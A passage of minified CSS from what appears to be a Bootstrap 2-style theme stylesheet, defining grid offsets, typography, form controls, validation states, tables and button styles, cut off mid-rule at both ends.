.offset10:first-child{margin-left:85.10638298%;*margin-left:85%;}.row-fluid .offset9{margin-left:78.72340426%;*margin-left:78.61702128%;}.row-fluid .offset9:first-child{margin-left:76.59574468%;*margin-left:76.4893617%;}.row-fluid .offset8{margin-left:70.21276596%;*margin-left:70.10638298%;}.row-fluid .offset8:first-child{margin-left:68.08510638%;*margin-left:67.9787234%;}.row-fluid .offset7{margin-left:61.70212766%;*margin-left:61.59574468%;}.row-fluid .offset7:first-child{margin-left:59.57446809%;*margin-left:59.46808511%;}.row-fluid .offset6{margin-left:53.19148936%;*margin-left:53.08510638%;}.row-fluid .offset6:first-child{margin-left:51.06382979%;*margin-left:50.95744681%;}.row-fluid .offset5{margin-left:44.68085106%;*margin-left:44.57446809%;}.row-fluid .offset5:first-child{margin-left:42.55319149%;*margin-left:42.44680851%;}.row-fluid .offset4{margin-left:36.17021277%;*margin-left:36.06382979%;}.row-fluid .offset4:first-child{margin-left:34.04255319%;*margin-left:33.93617021%;}.row-fluid .offset3{margin-left:27.65957447%;*margin-left:27.55319149%;}.row-fluid .offset3:first-child{margin-left:25.53191489%;*margin-left:25.42553191%;}.row-fluid .offset2{margin-left:19.14893617%;*margin-left:19.04255319%;}.row-fluid .offset2:first-child{margin-left:17.0212766%;*margin-left:16.91489362%;}.row-fluid .offset1{margin-left:10.63829787%;*margin-left:10.53191489%;}.row-fluid .offset1:first-child{margin-left:8.5106383%;*margin-left:8.40425532%;}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none;}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right;}.container{margin-right:auto;margin-left:auto;*zoom:1;}.container:before,.container:after{display:table;content:"";line-height:0;}.container:after{clear:both;}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1;}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0;}.container-fluid:after{clear:both;}p{margin:0 0 14px;}.lead{margin-bottom:28px;font-size:24px;font-weight:200;line-height:42px;}small{font-size:85%;}strong{font-weight:bold;}em{font-style:italic;}cite{font-style:normal;}.muted{color:#999;}a.muted:hover,a.muted:focus{color:#808080;}.text-warning{color:#c09853;}a.text-warning:hover,a.text-warning:focus{color:#a47e3c;}.text-error{color:#b94a48;}a.text-error:hover,a.text-error:focus{color:#953b39;}.text-info{color:#3a87ad;}a.text-info:hover,a.text-info:focus{color:#2d6987;}.text-success{color:#468847;}a.text-success:hover,a.text-success:focus{color:#356635;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}h1,h2,h3,h4,h5,h6{margin:14px 0;font-family:inherit;font-weight:bold;line-height:28px;color:inherit;text-rendering:optimizelegibility;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999;}h1,h2,h3{line-height:49px;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:16px;}h6{font-size:13.6px;}h1 small{font-size:28px;}h2 small{font-size:20px;}h3 small{font-size:16px;}h4 small{font-size:16px;}.page-header{padding-bottom:13px;margin:28px 0 42px;border-bottom:1px solid #eee;}ul,ol{padding:0;margin:0 0 14px 25px;}ul ul,ul ol,ol ol,ol ul{margin-bottom:0;}li{line-height:28px;}ul.unstyled,ol.unstyled{margin-left:0;list-style:none;}ul.inline,ol.inline{margin-left:0;list-style:none;}ul.inline > li,ol.inline > li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px;}dl{margin-bottom:28px;}dt,dd{line-height:28px;}dt{font-weight:bold;}dd{margin-left:14px;}.dl-horizontal{*zoom:1;}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0;}.dl-horizontal:after{clear:both;}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}hr{margin:28px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff;}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999;}abbr.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:0 0 0 15px;margin:0 0 28px;border-left:5px solid #eee;}blockquote p{margin-bottom:0;font-size:20px;font-weight:300;line-height:1.25;}blockquote small{display:block;line-height:28px;color:#999;}blockquote small:before{content:'\2014 \00A0';}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;}blockquote.pull-right p,blockquote.pull-right small{text-align:right;}blockquote.pull-right small:before{content:'';}blockquote.pull-right small:after{content:'\00A0 \2014';}q:before,q:after,blockquote:before,blockquote:after{content:"";}address{display:block;margin-bottom:28px;font-style:normal;line-height:28px;}form{margin:0 0 28px;}fieldset{padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:28px;font-size:24px;line-height:56px;color:#333;border:0;border-bottom:1px solid #e5e5e5;}legend small{font-size:21px;color:#999;}label,input,button,select,textarea{font-size:16px;font-weight:normal;line-height:28px;}input,button,select,textarea{font-family:"Headland One",Georgia,"Times New Roman",Times,serif;}label{display:block;margin-bottom:5px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:28px;padding:4px 6px;margin-bottom:14px;font-size:16px;line-height:28px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle;}input,textarea,.uneditable-input{width:206px;}textarea{height:auto;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(204,0,66,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(204,0,66,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(204,0,66,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(204,0,66,.6);}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal;}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto;}select,input[type="file"]{height:38px;*margin-top:4px;line-height:38px;}select{width:220px;border:1px solid #ccc;background-color:#fff;}select[multiple],select[size]{height:auto;}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed;}.uneditable-input{overflow:hidden;white-space:nowrap;}.uneditable-textarea{width:auto;height:auto;}input:-moz-placeholder,textarea:-moz-placeholder{color:#999;}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999;}.radio,.checkbox{min-height:28px;padding-left:20px;}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px;}.controls > .radio:first-child,.controls > .checkbox:first-child{padding-top:5px;}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle;}.radio.inline + .radio.inline,.checkbox.inline + .checkbox.inline{margin-left:10px;}.input-mini{width:60px;}.input-small{width:90px;}.input-medium{width:150px;}.input-large{width:210px;}.input-xlarge{width:270px;}.input-xxlarge{width:530px;}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0;}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:926px;}input.span11,textarea.span11,.uneditable-input.span11{width:846px;}input.span10,textarea.span10,.uneditable-input.span10{width:766px;}input.span9,textarea.span9,.uneditable-input.span9{width:686px;}input.span8,textarea.span8,.uneditable-input.span8{width:606px;}input.span7,textarea.span7,.uneditable-input.span7{width:526px;}input.span6,textarea.span6,.uneditable-input.span6{width:446px;}input.span5,textarea.span5,.uneditable-input.span5{width:366px;}input.span4,textarea.span4,.uneditable-input.span4{width:286px;}input.span3,textarea.span3,.uneditable-input.span3{width:206px;}input.span2,textarea.span2,.uneditable-input.span2{width:126px;}input.span1,textarea.span1,.uneditable-input.span1{width:46px;}.controls-row{*zoom:1;}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0;}.controls-row:after{clear:both;}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left;}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px;}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent;}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853;}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853;}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853;}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48;}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48;}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847;}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847;}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad;}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad;}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad;}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b;}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7;}.form-actions{padding:27px 20px 28px;margin-top:28px;margin-bottom:28px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0;}.form-actions:after{clear:both;}.help-block,.help-inline{color:#595959;}.help-block{display:block;margin-bottom:14px;}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px;}.input-append,.input-prepend{display:inline-block;margin-bottom:14px;vertical-align:middle;font-size:0;white-space:nowrap;}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:16px;}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2;}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:28px;min-width:16px;padding:4px 5px;font-size:16px;font-weight:normal;line-height:28px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc;}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group > .dropdown-toggle,.input-prepend .btn-group > .dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.input-append .active,.input-prepend .active{background-color:#d5e592;border-color:#99b32b;}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px;}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.input-append input + .btn-group .btn:last-child,.input-append select + .btn-group .btn:last-child,.input-append .uneditable-input + .btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px;}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child > .dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.input-prepend.input-append input + .btn-group .btn,.input-prepend.input-append select + .btn-group .btn,.input-prepend.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.input-prepend.input-append .btn-group:first-child{margin-left:0;}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle;}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none;}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block;}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0;}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle;}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0;}.control-group{margin-bottom:14px;}legend + .control-group{margin-top:28px;-webkit-margin-top-collapse:separate;}.form-horizontal .control-group{margin-bottom:28px;*zoom:1;}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0;}.form-horizontal .control-group:after{clear:both;}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right;}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0;}.form-horizontal .controls:first-child{*padding-left:180px;}.form-horizontal .help-block{margin-bottom:0;}.form-horizontal input + .help-block,.form-horizontal select + .help-block,.form-horizontal textarea + .help-block,.form-horizontal .uneditable-input + .help-block,.form-horizontal .input-prepend + .help-block,.form-horizontal .input-append + .help-block{margin-top:14px;}.form-horizontal .form-actions{padding-left:180px;}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;}.table{width:100%;margin-bottom:28px;}.table th,.table td{padding:8px;line-height:28px;text-align:left;vertical-align:top;border-top:1px solid #ddd;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0;}.table tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fcfcf1;}.table-condensed th,.table-condensed td{padding:4px 5px;}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.table-bordered th,.table-bordered td{border-left:1px solid #ddd;}.table-bordered caption + thead tr:first-child th,.table-bordered caption + tbody tr:first-child th,.table-bordered caption + tbody tr:first-child td,.table-bordered colgroup + thead tr:first-child th,.table-bordered colgroup + tbody tr:first-child th,.table-bordered colgroup + tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0;}.table-bordered thead:first-child tr:first-child > th:first-child,.table-bordered tbody:first-child tr:first-child > td:first-child,.table-bordered tbody:first-child tr:first-child > th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;}.table-bordered thead:first-child tr:first-child > th:last-child,.table-bordered tbody:first-child tr:first-child > td:last-child,.table-bordered tbody:first-child tr:first-child > th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;}.table-bordered thead:last-child tr:last-child > th:first-child,.table-bordered tbody:last-child tr:last-child > td:first-child,.table-bordered tbody:last-child tr:last-child > th:first-child,.table-bordered tfoot:last-child tr:last-child > td:first-child,.table-bordered tfoot:last-child tr:last-child > th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.table-bordered thead:last-child tr:last-child > th:last-child,.table-bordered tbody:last-child tr:last-child > td:last-child,.table-bordered tbody:last-child tr:last-child > th:last-child,.table-bordered tfoot:last-child tr:last-child > td:last-child,.table-bordered tfoot:last-child tr:last-child > th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;}.table-bordered tfoot + tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.table-bordered tfoot + tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.table-bordered caption + thead tr:first-child th:first-child,.table-bordered caption + tbody tr:first-child td:first-child,.table-bordered colgroup + thead tr:first-child th:first-child,.table-bordered colgroup + tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;}.table-bordered caption + thead tr:first-child th:last-child,.table-bordered caption + tbody tr:first-child td:last-child,.table-bordered colgroup + thead tr:first-child th:last-child,.table-bordered colgroup + tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;}.table-striped tbody > tr:nth-child(odd) > td,.table-striped tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}.table-hover tbody tr:hover > td,.table-hover tbody tr:hover > th{background-color:#f5f5f5;}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0;}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0;}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0;}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0;}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0;}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0;}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0;}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0;}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0;}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0;}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0;}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0;}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0;}.table tbody tr.success > td{background-color:#dff0d8;}.table tbody tr.error > td{background-color:#f2dede;}.table tbody tr.warning > td{background-color:#fcf8e3;}.table tbody tr.info > td{background-color:#d9edf7;}.table-hover tbody tr.success:hover > td{background-color:#d0e9c6;}.table-hover tbody tr.error:hover > td{background-color:#ebcccc;}.table-hover tbody tr.warning:hover > td{background-color:#faf2cc;}.table-hover tbody tr.info:hover > td{background-color:#c4e3f3;}.close{float:right;font-size:20px;font-weight:bold;line-height:28px;color:#000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:16px;line-height:28px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:0.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9;}.btn:active,.btn.active{background-color:#cccccc \9;}.btn:first-child{*margin-left:0;}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear;}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn-large{padding:11px 19px;font-size:20px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px;}.btn-small{padding:2px 10px;font-size:13.6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0;}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px;}.btn-mini{padding:0 6px;font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75);}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#a4bf2e;background-image:-moz-linear-gradient(top,#abc830,#99b32b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#abc830),to(#99b32b));background-image:-webkit-linear-gradient(top,#abc830,#99b32b);background-image:-o-linear-gradient(top,#abc830,#99b32b);background-image:linear-gradient(to 